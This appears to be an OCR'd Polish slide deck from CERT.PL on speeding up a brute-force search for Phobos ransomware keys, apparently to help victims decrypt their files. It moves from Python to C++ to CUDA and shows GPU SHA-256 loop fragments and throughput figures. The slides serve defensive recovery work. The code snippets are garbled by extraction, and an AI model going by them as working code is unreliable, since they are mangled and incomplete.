

TLP:GREEN

- Python język, dobry język, ale:
- 500 kluczy na sekundę
- 100000000000 kluczy = 200000000 cpusekund 3333333 cpuminut = 55555 cpugodzin = 2314 cpudni









- $C++?$
- Szybciej (nawet kilka razy szybciej)
- Ale niewystarczająco szybko















Pierwsza wersja: 19166 kpm





#### **Po co komu sha256\_update?**







#### Po co komu sha256\_init?







#### **Lokalne zmienne >>> globalne tablice**







#### **sha256\_final zawsze na 32 bajtach**







#### **bswap w GPU**







```
for (int round=0; round<SHA ROUNDS; round++) {
    bool is done = h data[\theta] == \theta && round != \theta;
    sha256 init(&verify);
    sha256 update(&verify, h data, 32);
    sha256 final(&verify, h data);
```

```
if (is done) {packets[thread id].status = PacketStatus::Done;break;
```

```
for (int round=0; round<SHA ROUNDS; round++) {
    bool is done = (\text{state}[0] \& 0 \times \text{FF000000}) == 0 \& 0 \text{ round} != 0;mycpy32(data, state); // Inlined sha256 update
    mycpy32(state, sha256 h); // Inlined sha256 init
```

```
memset(((uint8 t*)data) + 32, 0, 32);
data[8] = 0 \times 80000000;data[15] = 0 \times 100;
sha256 transform(state, data);
```
 $\}$ 

```
if (is done) {packets[thread id].status = PacketStatus::Done;
    break:
```
**CERT.PL>** 



```
for (int round=0; round<SHA ROUNDS; round++) {
    bool is done = (\text{state}[0] \& 0 \times \text{FF000000}) == 0 \& x \text{ round} != 0;mycpy32(data, state); // Inlined sha256 update
                                                                       for for (int round=0; round<SHA ROUNDS; round++) {
    mycpy32(state, sha256 h); // Inlined sha256 init
                                                                                 bool is done = (data[0] & QXFF000000) == 0 & QX round != 0;
                                                                                 sha256 transform(data);
    memset(((uint8 t*)data) + 32, 0, 32);data[8] = 0x80000000;if (is done) {
    data[15] = 0 \times 100;sha256 transform(state, data);
                                                                                     statuses[thread id] = PacketStatus::Done;
                                                                                     break:
    if (is done) {\mathcal{F}packets[thread id].status = PacketStatus::Done;
        break;
```






Druga wersja: ~50000 kpm







Druga wersja: 105000 kpm







I still don't know, but hey, 758.97ms->438.41ms Jarosław Jedynak authored 5 days ago

What exactly am i doing with my life? Also 1.5s->758.97ms Jarosław Jedynak authored 5 days ago

23 Mar, 2021 22 commits



Fix EOLs in aes256 Jarosław Jedynak authored 6 days ago



Improve AES performance by 50%

Jarosław Jedynak authored 6 days ago

#### Dużo małych zmian, np:









Finalna wersja: 818000 kpm





- Nvidia CUDA
- 818000 kluczy na sekundę
- 100000000000 kluczy = 122249 gpusekund 2037 gpuminut = 33 gpugodzin = 1.41 gpudni









- Nvidia CUDA
- 818000 kluczy na sekundę
- 100000000000 kluczy = 122249 gpusekund 2037 gpuminut = 33 gpugodzin = 1.41 gpudni
- **● 2 maszyny \* 6 GPU**
- $\bullet$  122249 gpusekund = 10187 klastrosekund = 169 klastrominut = 2.82 klastrogodzin









### **Phobos story**

- Status projektu: prawie produkcyjny
- Ostateczne testy, być może pochwalimy się publicznie albo będziemy się kontaktować z ofiarami prywatnie









